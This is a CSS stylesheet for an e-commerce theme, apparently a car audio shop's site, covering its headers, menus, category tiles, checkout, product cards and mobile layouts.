/* @end */

/* @group Fashion6 contact */

.fashion6-contact .row {
	padding-bottom: 59px;
	margin-top: -10px;
}

.fashion6-contact .row > div {
	position: relative;
	padding-top: 0;
}

	.fashion6-contact .row > div:first-child:before {
		display: none;
	}

	.fashion6-contact .row > div:before {
		content: '';
		position: absolute;
		background: #e5e5e5;
		width: 1px;
		top: 2px;
		bottom: 0;
		left: 0;
	}
	
	@media (max-width: 767px) {
		.responsive .fashion6-contact .row > div:before {
			display: none;
		}
		
		.responsive .fashion6-contact .row > div {
			padding-bottom: 40px;
		}
	}

/* @end */

/* @group Fashion6 parallax */

.fashion6-parallax {
	padding: 133px 0px 125px 0px;
}

	.fashion6-parallax .first-heading {
		font-size: 65px;
		line-height: 55px;
		font-weight: bold;
	}
	
	.fashion6-parallax .second-heading {
		font-size: 65px;
		color: #bf9e50;
		line-height: 55px;
		font-weight: bold;
	}
	
	.fashion6-parallax .button {
		margin-top: 22px;
	}

/* @end */

/* @group Fashion6 megamenu */

.fashion6-megamenu {
	padding: 10px 0px 0px 0px;
	font-weight: 600;
	line-height: 27px;
}
	
	.fashion6-megamenu ul {
		list-style: none;
		padding: 12px 0px 0px 0px;
		margin: 0px 0px -7px 0px;
		position: relative;
	}

/* @end */

/* @group Fashion7 banners */

.fashion7-banners {
	position: relative;
}

	.fashion7-banners:before {
		content: '';
		position: absolute;
		background: #e5e5e5;
		height: 1px;
		left: -10000px;
		right: -10000px;
		bottom: 0;
		z-index: -1;
	}
	
	.fashion7-banners .row {
		
	}
	
		.fashion7-banners .row > div {
			padding-left: 0;
			position: relative;
			padding-right: 0;
		}
			
			.fashion7-banners .row > div:before {
				content: '';
				left: 0;
				top: 0;
				bottom: 0;
				width: 1px;
				background: #e5e5e5;
				position: absolute;
			}
			
			.fashion7-banners .row > div:first-child:before {
				display: none;
			}
		
		.fashion7-banners img {
			display: block;
			margin: 0px auto;
		}

@media (max-width: 767px) {
	.responsive .fashion7-banners .row > div:before {
		left: -20px;
		right: -20px;
		top: -1px;
		bottom: auto;
		height: 1px;
		width: auto;
	}
}

/* @end */

/* @group Fashion7 featuress */

.fashion7-features {
	position: relative;
	padding-bottom: 35px;
}

	.fashion7-features:before {
		content: '';
		position: absolute;
		top: 0;
		bottom: 0;
		left: -1000px;
		right: -1000px;
		z-index: -1;
		background: #f3f3f3;
	}
	
	.fashion7-features .row > div {
		text-align: center;
		font-size: 18px;
		font-weight: bold;
		padding-top: 39px;
		position: relative;
	}
	
		.fashion7-features .row > div:before {
			position: absolute;
			height: 1px;
			width: 46%;
			background: #dadada;
			left: -23%;
			top: 51%;
			content: '';
		}
			
			.fashion7-features .row > div:first-child:before {
				display: none;
			}
		
		.fashion7-features img {
			display: block;
			margin: 0px auto 8px auto;
		}
		
@media (max-width: 767px) {
	.responsive .fashion7-features .row > div:before {
		display: none;
	}
}
		
/* @end */

/* @group Fashion7 banners2 */

.fashion7-banners2 {
	position: relative;
	margin-top: 30px;
}

	.fashion7-banners2:before {
		content: '';
		position: absolute;
		background: #e5e5e5;
		height: 1px;
		left: -10000px;
		right: -10000px;
		top: 0;
		z-index: -1;
	}
	
	.fashion7-banners2 .row {
		
	}
	
		.fashion7-banners2 .row > div {
			padding-left: 0;
			position: relative;
			padding-right: 0;
		}
			
			.fashion7-banners2 .row > div:before {
				content: '';
				left: 0;
				top: 0;
				bottom: 0;
				width: 1px;
				background: #e5e5e5;
				position: absolute;
			}
			
			.fashion7-banners2 .row > div:first-child:before {
				display: none;
			}
		
		.fashion7-banners2 img {
			display: block;
			margin: 0px auto;
		}

@media (max-width: 767px) {
	.responsive .fashion7-banners2 .row > div:before {
		left: -20px;
		right: -20px;
		top: 0px;
		bottom: auto;
		height: 1px;
		width: auto;
	}
}

/* @end */

/* @group Header Type 8 */

.body-header-type-27 #main {
	margin-left: 300px;
}

	.body-header-type-27 #top .pattern > .container {
		padding-bottom: 0;
	}
		
	.body-header-type-27 .slider-header {
		position: fixed;
		top: 0;
		left: 0;
		bottom: 0;
		width: 300px;
		background: #000000;
		padding: 0px 50px;
		text-align: center;
	}
	
		.body-header-type-27 .slider-header .container {
			width: auto !important;
			padding-left: 0;
			padding-right: 0;
			margin: 0px !important;
		}
		
		.body-header-type-27 #top .dropdown {
			margin: 10px 8px 0px 8px;
		}
		
		.body-header-type-27 #top .logo {
			padding-top: 50px;
		}
		
	.body-header-type-27 #top .search_form {
		margin: 31px auto 0px auto !important;
		width: 45px !important;
		height: 45px !important;
		display: block;
		border-radius: 100px;
		-webkit-border-radius: 100px;
		-moz-border-radius: 100px;
		cursor: pointer;
		transition: all 0.2s ease-in;
		-webkit-transition: all 0.2s ease-in;
		-moz-transition: all 0.2s ease-in;
		text-align: center;
		padding: 12px 1px 0px 0px;
	}
	
		.body-header-type-27 #top .search_form .button-search {
			display: block;
			margin: 0px auto;
			right: auto;
			top: auto;
			left: auto;
			bottom: auto;
			position: relative;
		}
		
	.body-header-type-27 ul.megamenu {
		text-align: left;
		padding-top: 57px;
	}
	
		@media (max-width: 991px) {
			.responsive .body-header-type-27 ul.megamenu {
				padding-top: 0;
			}
		}
	
	.body-header-type-27 ul.megamenu > li {
		margin: 0px !important;
		float: none !important;
		padding: 0px !important;
		border-top: 1px solid #262626;
	}
	
		.body-header-type-27 ul.megamenu > li:first-child {
			border: none;
		}
		
		.body-header-type-27 ul.megamenu > li > a {
			height: auto !important;
			padding: 13px 0px 13px 0px !important;
			margin: 0px !important;
		}
		
	.body-header-type-27 .megamenu-background {
		border: none;
	}
	
	.body-header-type-27 #top #cart_block {
		margin: 50px 0px 0px 0px;
	}
	
	.body-header-type-27 ul.megamenu > li.with-sub-menu > a strong:after,
	.body-header-type-27 #top #cart_block .cart-heading p:after {
		content: "\f054";
	}
	
	.body-header-type-27 .horizontal ul.megamenu > li > .sub-menu {
		max-width: none;
		left: 100%;
		right: auto;
		margin-top: -48px;
	}
	
	.body-header-type-27 ul.megamenu > li > .sub-menu > .content > .arrow {
		left: 0 !important;
	}
		
		.body-header-type-27 ul.megamenu > li > .sub-menu > .content > .arrow:after {
			margin-top: -10px;
			margin-left: -15px;
			transform:rotate(-90deg); 
			-webkit-transform:rotate(-90deg); 
			-moz-transform:rotate(-90deg); 
			-o-transform:rotate(-90deg); 
		}
		
	.body-header-type-27 #top #cart_block .dropdown-menu {
		left: 100%;
		margin-top: -18px;
		right: auto;
		margin-left: 40px;
	}
	
		.body-header-type-27 #top #cart_block .dropdown-menu:before {
			position: absolute;
			content: '';
			top: 0;
			left: -40px;
			width: 40px;
			bottom: 0;
		}
		
		.body-header-type-27 #top #cart_block .dropdown-menu:after {
			left: -15px;
			top: 18px;
			right: auto;
			transform:rotate(-90deg); 
			-webkit-transform:rotate(-90deg); 
			-moz-transform:rotate(-90deg); 
			-o-transform:rotate(-90deg); 
		}
		
		.body-header-type-27 #top #cart_block.open .dropdown-menu {
			margin-top: -48px !important;
		}
		
	@media (max-width: 991px) {
		.responsive .body-header-type-27 #main {
			margin-left: 0;
		}
		
			.responsive .body-header-type-27 .slider-header {
				position: relative;
				top: 0;
				left: 0;
				bottom: auto;
				width: auto;
				padding: 0px 20px 30px 20px;
			}
			
			.responsive .body-header-type-27 #top #cart_block {
				margin-top: 30px;
			}
			
			.responsive .body-header-type-27 #top #cart_block .cart-heading p:after {
				content: "\f078";
			}
			
			.responsive .body-header-type-27 #top .search_form {
				margin-top: 21px !important;
			}
			
		.responsive .body-header-type-27 #top .pattern > .container {
			padding-bottom: 30px;
		}
	}
		
/* @end */

/* @group One product parrallax */

.oneproduct-parallax {
	font-size: 60px;
	line-height: 1;
	font-weight: 500;
	padding: 189px 0px;
}

/* @end */

/* @group One product parrallax2 */

.oneproduct-parallax2 {
	font-size: 60px;
	line-height: 1;
	font-weight: 500;
	padding: 189px 0px;
	max-width: 457px;
	float: right;
	color: #fff;
	display: block;
	width: 100%;
}

/* @end */

/* @group One product sections */

.onepage-sections {
	
}

	.onepage-sections .section {
		padding-bottom: 40px;
	}
	
		.onepage-sections .title {
			text-align: center;
			font-size: 40px;
			line-height: 1;
			padding-top: 32px;
		}
		
		.onepage-sections .specification {
			list-style: none;
			padding: 0px;
			margin: 0px;
		}
		
			.onepage-sections .specification li {
				background: #f2f2f2;
				position: relative;
				margin: 0px -1000px;
				padding: 12px 1000px 8px 1000px;
			}
		
				.onepage-sections .specification li:nth-child(even) {
					background: #fff;
					padding-top: 22px;
					padding-bottom: 18px;
				}
				
				.onepage-sections .specification li p.first {
					padding: 0px;
					margin: 0px;
					float: left;
					width: 50%;
					font-weight: 600;
					padding-right: 15px;
					text-align: right;
				}
				
				.onepage-sections .specification li p.second {
					padding: 0px;
					margin: 0px;
					float: left;
					width: 50%;
					padding-left: 15px;
				}
				
		.onepage-sections .section .content {
			padding-top: 52px;
			padding-bottom: 0px;
		}
		
			.onepage-sections .price {
				font-size: 60px;
				line-height: 1;
				font-weight: 500;
				color: #890239;
				position: relative;
				margin-top: -10px;
			}
			
			.onepage-sections .inputs {
				padding-top: 38px;
			}
			
				.onepage-sections .inputs select {
					width: 290px;
					margin: 0px;
				}
				
				.onepage-sections .inputs .select {
					display: inline-block;
					vertical-align: top;
				}
				
				.onepage-sections .inputs .button {
					margin: 0px 0px 0px 17px;
				}

/* @end */

/* @group Sport 2 newsletter */

.newsletter.sport2-newsletter .content p {
	border-color: #ff6d00;
}

/* @end */

/* @group Logout update */

.my-account-with-logout {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

	#top .my-account-with-logout .dropdown-menu {
		right: -37px;
	}
	
	.rtl #top .my-account-with-logout .dropdown-menu {
		right: auto;
		left: -37px;
	}

/* @end */

/* @group Box category */

@media (max-width: 991px) {
	.responsive .box-with-categories .box-heading {
		cursor: pointer;
	}
	
		.responsive .box-with-categories .box-heading:after {
			content: "\f078";
			display: inline-block;
			font: normal normal normal 14px/1 FontAwesome;
			font-size: inherit;
			text-rendering: auto;
			-webkit-font-smoothing: antialiased;
			-moz-osx-font-smoothing: grayscale;
			content: "\f078";
			padding: 5px 15px;
			font-size: 11px;
			vertical-align: top;
		}
		
			.responsive .box-with-categories.active .box-heading:after {
				display: none;
			}
	
	.responsive .box-content.box-category {
		display: none;
	}
	
		.responsive .active .box-content.box-category {
			display: block;
		}
}

/* @end */

/* @group Fixed header */

.fixed-header-1 {
	position: fixed;
	top: -100px;
	display: none;
	z-index: 999;
	background: #fff;
	transition: all 0.3s ease-in;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	left: 0;
	right: 0;
}

	.body-header-type-21 .fixed-header-1 {
		top: -130px;
	}
	
	.body-header-type-21 .fixed-header {
		top: 0px;
	}

	@media (min-width: 1160px) {
		.fixed-header-1 {
			display: block;
		}
	}
	
	.fixed-header {
		top: 0;
	}

.fixed-header-1.header-type-3 #top .pattern > .container {
	padding-top: 0;
	padding-bottom: 0;
	margin-top: -10px;
}

	.fixed-header-1.header-type-3.header-type-10 #top .pattern > .container {
		margin-top: 0;
	}

.common-home.show-vertical-megamenu #main .fixed-header-1 .megamenu-background .vertical .megamenu-wrapper, 
body[class*="product-category-"].show-vertical-megamenu-category-page #main .fixed-header-1 .megamenu-background .vertical .megamenu-wrapper {
	visibility: hidden;
	opacity: 0;
	z-index: 1;
	margin-top: 20px;
}

	.common-home.show-vertical-megamenu #main .fixed-header-1 .megamenu-background .vertical:hover .megamenu-wrapper, 
	body[class*="product-category-"].show-vertical-megamenu-category-page #main .fixed-header-1 .megamenu-background .vertical:hover .megamenu-wrapper {
		visibility: visible;
		opacity: 1;
		margin-top: 0;
	}
	
.fixed-header-1.header-type-19 .megamenu-wrapper {
	 visibility: hidden !important;
	 opacity: 0 !important;
	 margin-top: 20px !important;
	 transition: all 0.2s ease-in;
	 -webkit-transition: all 0.2s ease-in;
	 -moz-transition: all 0.2s ease-in;
}

	.fixed-header-1.header-type-19 .container-megamenu:hover .megamenu-wrapper {
		 opacity: 1 !important;
		 visibility: visible !important;
		 margin-top: 0 !important;
	}

.body-header-type-19.common-home .fixed-header-1 #slider .pattern {
	margin-top: 0;
}

.fixed-header-1 #top {
	position: relative !important;
}

/* @end */

/* @group Onepage checkout */

#quickcheckoutconfirm .col-sm-6 label {
	padding-top: 18px;
}

#main .quickcheckout-content {
	margin-bottom: 20px;
	border: 1px solid #e5e5e5;
}

#main .quickcheckout-cart thead td {
	border-color: #e5e5e5;
	background: #f5f5f5;
}

#main table.quickcheckout-cart {
	border-color: #e5e5e5;
}

#terms .quickcheckout-content {
	background: none;
	border: none;
	padding: 15px 0px 15px 0px;
	margin: 0px;
}

.quantity .input-group-btn button {
	padding-left: 20px;
	padding-right: 20px;
}

.quickcheckout-content table tbody tr:first-child td {
	border-top: none;
}

#main .quickcheckout-heading {
	background: #f5f5f5;
}

#quickcheckoutconfirm #create_account .col-sm-6 label {
	padding-top: 0;
}

#quickcheckoutconfirm #create_account .col-xs-12 {
	padding-bottom: 15px;
}

/* @end */

/* @group Header type 27 fix bug */

.body-header-type-27 #main .container {
	max-width: 100% !important;
}

/* @end */










.categories-container ul li {
    width: 19.75%;
    float: left;
    margin: 0 0.25% 2px 0;
    border: #cfcfcf 1px solid;
    padding: 20px;
    text-align: center;
  	background:rgb(242, 242, 242);
    position: relative;
}

.categories-container ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
}
.categories-container ul li h2 {
    font-size: 18px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    text-transform: uppercase;
    height: 54px;
    overflow: hidden;
    margin: 0;
}
.categories-container ul li .catimg1 {
    height: 150px;
}
.categories-container ul li .catimg1 img {
    max-height: 150px;
    display: block;
    margin: 0 auto;
}
.categories-container ul li:hover .cate_hover {
    display: block;
}
.categories-container .cate_hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    background: #f6e5e7;
    background: -moz-linear-gradient(top,rgba(255, 158, 86) 0%,rgba(232, 120, 37) 100%);
    background: -webkit-linear-gradient(top,rgba(255, 158, 86) 0%,rgba(232, 120, 37) 100%);
    background: linear-gradient(to bottom,rgb(255, 158, 86) 0%,rgb(232, 120, 37) 100%);
    
    padding: 0 10px;
    display: none;
}
.categories-container .cate_hover:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(https://www.incarmusic.co.uk/skin/frontend/incarmusic/default/images/overlay.png) repeat center center;
    content: '';
}
.categories-container .cate_hover h2 {
    padding: 30px 0;
}
.categories-container .cate_hover h6 {
    font-size: 16px;
    color: #fff;
    padding-top: 23px;
    font-family: 'Poppins',sans-serif;
}
.categories-container ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.categories-container ul li:nth-of-type(5n) {
    margin-right: 0;
}

.standard-body .full-width .container {
    padding-left: 0px;
    padding-right: 0px;
}
.standard-body .full-width .container .row {
    margin-left: 0;
    margin-right: 0;
}
.megamenu-type-31 #main ul.megamenu {
    margin-left: 0 !important;
}
.new-bar a{
     color: #fff;
     font-size: 14px;
}
.new-bar a:hover{
     color: #000;
}
.new-bar .logAccount a i{
     border: 1px solid #fff;
     border-radius: 50px;
     padding: 4px 5px;
}
.new-bar ul{
     margin-bottom: 0;
}
#top #cart_block .cart-heading p, #top #cart_block .cart-heading p:after{
     color: #fff !important;
}
#top #cart_block .cart-heading p:hover{
     color: #000 !important;
}
#cart_block .cart-count{
     background: #fff !important;
     color: #000 !important;
}
#cart_block .cart-icon{
     border-color: #fff !important;
}
#top #cart_block:hover .cart-heading p:after{
     color: #000 !important;
}
.li_cart{
     margin-left: 25px;
}
.relative5{
     position: relative;
     top: 5px;
}
.call-me{
     /*display: none;*/
}
.category-page .category-info{
     position: absolute;
    opacity: 0;
    visibility: hidden;
}
.no-padding{
     padding: 0;
}
.packPanels{
    background: #f2f2f2;
    border: 1px solid #c7c7c7;
    margin: 1px;
    height: 230px;
}
.packPanels img{
     width: 200px;
     margin: 0 auto;
     display: block;
}
.packPanels .itemsHover{
     display: none;  
}
.packPanels h3{
    text-transform: uppercase;
    text-align: center;
    font-size: 18px;
    padding-top: 15px;
    margin-bottom: 0;
    color: #000;
    margin-top: 0;
    padding-bottom: 0px;
    margin-bottom: -15px;
}
.packPanels a:hover{
     color: #000;
}
.packPanels:hover .itemsHover{
     display: block;
     position: absolute;
     top: 0px;
     left: 0;
     width: 100%;
     height: 100%;
     padding: 0 10px;
     background: #f6e5e7;
     background: -moz-linear-gradient(top,rgba(255, 158, 86) 0%,rgba(232, 120, 37) 100%);
     background: -webkit-linear-gradient(top,rgb(255 158 86 / 65%) 0%,rgb(232 120 37 / 67%) 100%);
    background: linear-gradient(to bottom,rgb(255, 158, 86) 0%,rgb(232 120 37 / 67%) 100%);
     text-align: center;

}
.packPanels:hover .itemsHover h4{
     color: #fff;
    padding-top: 85px;
	padding-bottom: 110px;
    text-transform: uppercase;
}
.packPanels:hover .itemsHover p{
     color: #fff;
}
.instagram-widget .instagram-item > .video {
    display: block;
    position: absolute;
    width: 208px !important;
    height: 277px !important;
    left: 7px !important;
    bottom: 32px;
}
.li_cart a{
     color: #E3852B;
}
.li_cart a i{
     font-size: 20px;
}
@media (max-width: 3400px) and (min-width: 768px){
.categoriesCase .col-sm-3{
     width: 20%;
}
}
.categoriesCase{
     margin-top: 0px;
}
.categoriesCase h2{
     background: #e87937;
    padding: 10px 0;
    text-transform: uppercase;
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    margin: 15px 0px;
}
.categoriesCase h2:hover{
     background: #ee5900;
}
.productsbyCar{
     background: #f2f2f2;
     border: 2px solid #e87937;
    margin-top: 5px;
	    
}
.productsbyCar h3{
     text-transform: uppercase;
    text-align: center;
    background: #e87937;
    color: #fff;
    padding: 10px 0;
    margin-bottom: 30px;
}
.productsbyCar .form-group{
     padding: 0 15px;
}
.productsbyCar select{
     border-radius: 0;
    font-size: 14px;
}
.productsbyCar .text-center input{
     border-radius: 0;
    width: 100%;
    font-size: 16px !important;
    margin-bottom: 96px;
}
.homeTimer{
     background: #000;
     color: #fff;
     padding-top: 8px;
     padding-bottom: 3px;
}
.homeTimer h4{
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    font-weight: 600 !important;
    font-size: 18px;
    margin-bottom: 0;
    padding-top: 1px;
}
.homeTimer ul{
     margin-bottom: 0;
}
.homeTimer ul li{
     color: #fff;
}
.homeTimer ul li span{
     background: #f2f2f2;
     color: #000;
     font-size: 15px;
     border-radius: 6px;
     padding: 3px 10px;
     display: flow-root;
     text-align: center;
}
.homeTimer ul li em{
     display: block;
     text-align: center;
     padding-top: 2px;
     font-size: 11px;
}
.homeTimer .btn-primary{
    padding: 6px 12px;
    font-size: 11px !important;
    max-width: 154px;
    border-radius: 4px;
    line-height: 14px;
    text-align: center;
    display: flex;
    margin-top: 2px;
}
.homeBanner{
     margin-top: 10px;
}
.categoriesCase h2 a{
     color: #fff;
     display: block;
}
.footer-main-box{
     padding-left: 40px;
}
.reviewForm{
    background: #f2f2f2;
    padding: 15px;
}
.reviewForm input, .reviewForm  textarea{
     border-radius: 0;
}
.reviewForm .rating i{
     font-size: 24px;
}
#accordionExample h2{
     text-align: left;
     margin-bottom: 0;
}
#accordionExample .btn-link{
     background: #f2f2f2 !important;
    color: #000 !important;
    width: 100%;
    text-align: left;
    font-weight: normal !important;
    font-size: 14px !important;
    padding-left: 8px;
    border-radius: 0;
    margin: 0;
}
#accordionExample .btn-link i{
     float: right;
}
#accordionExample .card-body{
     padding-top: 15px;
}
.hideAlert{
     display: none !important;
     visibility: hidden !important;
     opacity: 0 !important;
}
/*.popupCenter{
     right: 400px !important;
     top: 300px !important;
}
.popupCenter:after{
     display: none !important;
}*/
.addonDeal h5{
    text-transform: uppercase;
    color: #e60b0b;
    margin-bottom: 5px;
    font-size: 18px;
}
.addonDeal li:first-child{
     padding-left: 0;
}
.addonDeal li{
     font-weight: 600;
}
.addonDeal span.currentPrice, .addonDeal span.original-price {
    font-size: 16px;
    padding-left: 2px;
    color: #e73631;
}
#myModal .modal-body{
     padding: 0 15px;
}
.callus_top {
    float: left;
    display: block;
    width: 20%;
}
.callus_top img {
    position: relative;
    top: 33px;
    right: 30px;
    display: inline;
}
.callus_top a {
    font-size: 26px;
    font-weight: 700;
    margin-top: -34px;
    display: block;
    margin-right: -20px;
    line-height: 32px;
}
.callus_top a svg{
    transform: rotate(80deg);
    position: absolute;
    margin-left: -78px;
    margin-top: 10px;
}
.callus_top a span {
    position: relative;
    top: 0px;
    font-size: 26px;
    text-align: unset;
    display: unset;
    margin-bottom: unset;
    font-weight: 700 !important;
}
.mCartCount span{
   text-align: unset !important;
    display: unset !important;
    margin-bottom: unset !important;
    color: #fff !important;
}
.reviewdiv {
    background: #ffffff;
    padding: 12.5px;
}
.meta img {
    max-width: 70px;
}
.display-inline {
    display: inline-flex;
}
.metatitle h1 {
    margin-top: 17px;
    margin-bottom: 0;
    font-size: 15px;
}
.padding-left {
    padding-left: 0;
}
.review-lg img {
    max-width: 145px;
    margin-bottom: 15px;
    margin-top: 10px;
}
.reviewdiv .blog-card {
    margin-bottom: 30px;
}
.box-with-products {
    margin-bottom: 50px;
}
.description span.fa.fa-star.checked {
    color: #f9b100;
}
.metatitle span a:hover{
    text-decoration: underline;
}
.pulse{
    animation-name: pulse;
    -webkit-animation-name: pulse;

    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;

    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

@keyframes pulse {
    0% {
        transform: scale(0.9);
        opacity: 0.9;
    }
    50% {
        transform: scale(1);
        opacity: 1;
    }
    100% {
        transform: scale(0.9);
        opacity: 0.9;
    }
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(0.95);
        opacity: 0.7;
    }
    50% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(0.95);
        opacity: 0.7;
    }
}
#notificationResult.modal-body{
     z-index: 999990 !important;
}
#addtoCartModal button.close{
    color: #000;
    font-size: 30px;
    margin-top: 2px;
}
#addtoCartModal .modal-header{
     border-bottom: none;
}
.notification-content img{
     max-width: 120px;
    float: left;
    margin-right: 20px;
    padding: 10px;
}
.NcontentView{
     float: left;
     max-width: 400px;
}
.NcontentView .notification-title{
     font-size: 21px;
    font-weight: 600;
} 
.NcontentView .notification-text, #addtoCartModal .notification-text{
     color: green;
}
.NcontentView .notification-text a, #addtoCartModal .notification-text a{
     color: green;
     text-decoration: underline;
}
.notification-buttons.buttons-design{
     text-align: center;
    display: block;
    margin-left: 25% !important;
    padding-bottom: 10px;
}
.notification-buttons.buttons-design .btn-primary, .notification-buttons.buttons-design .btn-default{
     width: unset !important;
}
.notification-buttons.buttons-design a:first-child{
     margin-right: 10px;
}
#addtoCartModal .modal-dialog{
     width: 580px !important;
     margin-top: 238px;
}
#addtoCartModal .modal-footer{
     display: none;
}
.cart-info a{
     cursor: pointer !important;
}
.instagram-widget .h2{
     font-size: 21px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 20px;
    text-decoration: underline;
}
.product-thumb h4{
     font-size: 15px !important;
}
.product-thumb .price{
    color: #e38538;
    font-size: 21px;
    font-weight: 600;
}
/*******search-page*****/
.product-search h2 {
    font-size: 30px;
    font-weight: 500;
    position: relative;
    margin-bottom: 20px;
	display:none;
}
.product-search h2:before {
    width: 240px;
    height: 2px;
    background: #000;
    border-bottom: 2px solid #e3852b;
    content: "";
    position: absolute;
    bottom: -10px;
}
.product-search span {
    font-size: 14px;
    font-weight: 400 !important;
    text-align: center;
    display: block;
    margin-bottom: 20px;
    color: #222;
}
.product-search .product-thumb {
    border: 1px solid #ddd;
    text-align: center;
    padding: 15px;
    height: 475px;
    margin-bottom: 15px;
}
.product-search .product-thumb .only-hover ul li a {
    display: block;
    width: 45px;
    height: 45px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    background: #fff;
    border: 1px solid #ccc;
    transition: all 0.2s ease-in;
    -webkit-transition: all 0.2s ease-in;
    -moz-transition: all 0.2s ease-in;
    font-size: 16px;
    padding: 10px 0px;
    text-align: center;
    cursor: pointer;
}
.product-search .product-thumb .only-hover ul li a:hover{
     background-color: #E3852B;
     color: #fff;
     border-color: #E3852B;
}
.product-search .product-thumb .caption h4 a {
    font-size: 13px;
    font-weight: 400 !important;
}
.product-search .product-thumb .price{
     font-size: 14px;
    font-weight: 600 !important;
}
.container-fluid{
     padding-left: 15px;
     padding-right: 15px;
}
/* Mobile CSS */
@media screen and (max-width:767px){
.full-width.home .container .col-md-12{
     padding: 0;
}
.product-info .thumbnails-carousel .owl-buttons .owl-prev, .product-info .thumbnails-carousel .owl-buttons .owl-next{
     display: none !important;
}
.timer-content ul li em{
     font-size: 11px !important;
}
.standard-body .full-width.main-content .pattern > .container{
     padding-bottom: 0 !important;
}
.butoncol5{
     position: relative;
     top: -5px;
}
.butoncol5 a{
     padding: 6px !important;
}
.ui-autocomplete{
     top: 45px !important;
}
.packPanels:hover .itemsHover{
     display: none !important;
}
.call-me button span {
    display: block;
    position: fixed !important;
}
.social_top{
    position: fixed;
    right: 0 !important;
    width: 11% !important;
    z-index: 9999;
    bottom: 5%;
}
.social_top ul li{
     float: none;
}
.social_top ul li a{
     border-radius: 0 !important;
}
#addtoCartModal .modal-dialog{
     width: 100% !important;
     margin-top: 100px;
}
.NcontentView .notification-title{
     font-size: 13px;
     line-height: 18px;
     padding-top: 6px;
}
.NcontentView{
     float: none;
    max-width: 400px;
}
.notification-content img{
     max-width: 75px;
     margin-right: 0;
}
.NcontentView .notification-text, #addtoCartModal .notification-text{
     font-size: 10px;
     float: left;
    padding: 0 5px;
    margin-bottom: 5px;
}
.notification-buttons.buttons-design {
    margin-left: 0 !important;
}
.notification-buttons.buttons-design a:first-child{
     margin-right: 4px;
}
.notification-buttons.buttons-design a{
     padding: 10px ​22px 9px 22px !important;
}
.product-info .thumbnails-carousel .owl-buttons .owl-prev, .product-info .thumbnails-carousel .owl-buttons .owl-next{
     top: 0 !important;
}
#collapse-coupon .panel-body, #collapse-voucher .panel-body{
     padding: 10px 0 !important;
}
#collapse-coupon .panel-body .btn-primary, #collapse-voucher .panel-body .btn-primary{
     padding: 12px !important;
}
#collapse-coupon .panel-body input[type="text"], #collapse-voucher input[type="text"]{
     padding: 15px !important;
}
.productsbyCar{
     border: none;
    margin-top: 10px;
    padding-bottom: 3px;
}
.padding-left {
    padding-left: 0px;
    padding-right: 0;
}
.shopping-cart {
    text-align: center;
}
.searchToggle {
    text-align: center;
}
.mobile-call {
    text-align: center;
}
.mobile-call i {
    font-size: 18px;
    color: #e3852b;
}
.searchToggle i {
    font-size: 18px;
    color: #e3852b;
}
.shopping-cart i {
    font-size: 22px;
    color: #e3852b;
}
.top_block {
    padding-top: 7px;
    padding-bottom: 7px;
}
.rightdiv {
    color: #fff;
    font-size: 15px;
    text-align: center;
    font-weight: 500;
}
.top_block_3 {
    background: #e87937;
    margin-left: -15px !important;
    margin-right: -15px !important;
    padding-top: 3px;
    padding-bottom: 3px;
    margin-top: 5px;
}
.mobile_map a {
    color: #fff;
    text-align: center;
    font-size: 14px;
    display: block;
}
.mobile_map a:hover {
    color: #fff;
}
.top_block_4 {
    background: #e87937;
    border-top: 1px solid #f7a575;
    padding-top: 6px;
    padding-bottom: 0px;
    margin-left: -15px !important;
    margin-right: -15px !important;
}
.browse a{
    color: #fff;
     position: relative;
     top: -3px;
}
.browse a:hover{
     color: #fff;
}
.browse a svg{
     position: relative;
     top: 4px;
}
.mobileheader .mobile-trigger span {
    width: 25px;
    height: 2px;
    background: #fff;
    display: block;
    margin-bottom: 3px;
}
.mobile-trigger {
    float: right;
}
.responsive #main .open > .dropdown-menu {
    display: block !important;
    position: absolute !important;
    right: 0px !important;
    left: auto !important;
    min-width: 260px !important;
}
.search_form {
    position: absolute;
    left: 0;
    right: 0;
    top: 33px;
    background: transparent;
    padding-left: 10px;
    padding-right: 10px;
}
.search_form input#search_query {
    width: 100%;
    height: 37px;
    padding-left: 30px;
}
.search_form .button-search, .search_form .button-search2 {
    color: #E3852B;
    margin-left: 10px;
    margin-top: 5px;
}
.social_top ul li a.facebook{
     border-top-left-radius: 6px !important;
}
.social_top ul li a.youtube{
     border-bottom-left-radius: 6px !important;
}
.top_block_5 {
    margin-left: -15px !important;
    margin-right: -15px !important;
}
.top_block_5 .img-menu a{
     color: #fff;
}
.top_block_5 .tlli.mkids.img-menu {
    padding-top: 6px;
}
.top_block ul {
    margin-bottom: 0px;
}
#cart_block .cart-heading{
     margin-left: -20px;
}
#cart_block .cart-heading .cart-count{
     background: #e38538 !important;
    color: #fff !important;
    padding: 2px 6px;
    border-radius: 50px;
    font-size: 10px;
    top: -6px;
    position: relative;
}
#cart_block .mCartCount{
    position: absolute;
    right: -57px;
    top: 0;
    color: #e38538;
}
.common-home .categoriesCase h2{
     margin: 0;
}
.categoriesCase h2{
     font-size: 15px;
     margin-top: 15px;
}
.shoes2-contact{
     display: none;
}
.footer-main-box{
     text-align: center;
     padding-top: 10px;
}
.review-lg img{
     margin-bottom: 0;
}
.packPanels{
     min-height: 150px;
     height: 185px;
}
.packPanels h3{
     font-size: 12px;
     margin-top: 0;
     padding-top: 12px;
     letter-spacing: -0.5px;
}
.packPanels img{
     width: 80%;
	margin-top:20px;
}
.thisTop{
     padding-top: 55px;
}
.categoriesCase {
    margin-top: 2px;
}
.categoriesCase .col-xs-6{
     padding: 0 !important;
}
.homeTimer{
    margin-left: -5px;
    margin-right: -5px;
}
.homeTimer h4{
     padding-top: 0;
    margin-top: 5px;
    font-size: 15px;
    text-align: left;
    margin-bottom: 10px;
}
